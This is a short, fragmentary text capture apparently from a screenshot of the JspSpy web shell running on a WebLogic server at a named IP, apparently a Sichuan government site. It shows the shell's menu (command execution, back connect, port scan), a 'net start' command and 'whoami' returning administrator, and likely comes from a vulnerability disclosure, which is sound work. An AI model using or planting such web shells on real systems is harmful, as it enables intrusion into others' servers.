 JspSpy Private Codz By
site:218.89.38.23 - Goog
四川省工商行政管理局网
218.89.38.23:7003/jmxroot/jmxroot.jsp
218.89.38.23:7003 (172.27.192.18) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan
p | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > D:/bea9/user_projects/domains/7003/servers/AdminServer/tmp/_WL_user/jmxroot/vcvv7g/war/
Execute
Execute Shell »
Parameter
whoami
Execute
svctag-9r1xs1x\administrator
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org